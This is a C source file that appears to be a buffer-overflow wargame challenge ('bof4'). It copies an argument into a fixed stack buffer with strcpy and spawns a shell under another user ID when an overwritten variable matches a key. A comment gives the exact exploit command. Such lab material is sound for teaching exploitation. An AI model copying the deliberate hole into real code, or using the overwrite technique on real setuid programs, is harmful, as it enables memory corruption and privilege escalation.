 #include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#define BUF_SIZE 128
#define KEY 0x12345678
#define R "₩033[31m"
#define E "₩033[0m"
// ASLR OFF
// STACK-PROTECTOR OFF
// STACK-EXECUTION OFF
// EXPLOIT $ ./bof4 `python -c "print 'x'*140'+₩x78₩x56₩x34₩x12'"`
void vuln(char * arg) {
    int innocent;
    char buf[BUF_SIZE];
    strcpy(buf, arg);
    printf("Hello %s!₩n", buf);
    if (innocent == KEY) {
        if (setreuid(1005, 1005)) {
            perror("setuid");
            exit(1);
        }
        if (setregid(1005, 1005)) {
            perror("setgid");
            exit(1);
        }
        system("/bin/sh");
    }
}
int main(int argc, char *argv[]){
    if (argc < 2) {
        fputs(R "error :( this program needs some arguments₩n" E, stderr);
        return 1;
    }
    vuln(argv[1]);
    return 0;
}